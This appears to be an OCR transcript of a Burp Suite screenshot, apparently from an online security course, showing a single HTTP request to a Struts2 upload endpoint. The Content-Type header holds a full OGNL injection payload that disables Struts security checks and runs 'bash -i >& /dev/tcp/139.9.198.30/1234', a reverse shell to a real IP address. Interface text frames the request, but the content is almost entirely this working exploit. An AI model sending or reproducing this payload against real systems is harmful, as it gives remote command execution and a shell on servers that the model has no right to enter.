 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
腾讯课堂
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options BurpJSLinkFinder Domain Hunter ShiroScanner FastjsonScanner Fastjson scan
1 ...
Send Cancel < >
Target: http://139.9.198.30:8081
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render SSTVINFO
POST /doUpload.action HTTP/1.1
Host: 139.9.198.30:8081
Content-Length: 314
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.9.198.30:8081
Content-Type:
"%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_
MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container
=#context['com.opensymphony.xwork2.ActionContext.container']).(#
ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.Og
nlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#o
gnlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(
#dm)))).(#cmd='bash -i >& /dev/tcp/139.9.198.30/1234
0>&1').(#iswin=(@java.lang.System@getProperty('os.name').toLower
Case().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'
/bin/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).
(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionCo
ntext@getResponse().getOutputStream())).(@org.apache.commons.io.
IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}"
boundary=----WebKitFormBoundaryb9reoCbAjyqAupBU
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36 Edg/85.0.564.44
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://139.9.198.30:8081/
Accept-Encoding: gzip, deflate
? < + > Type a search term 0 matches
? < + > Type a search term 0 matche
Waiting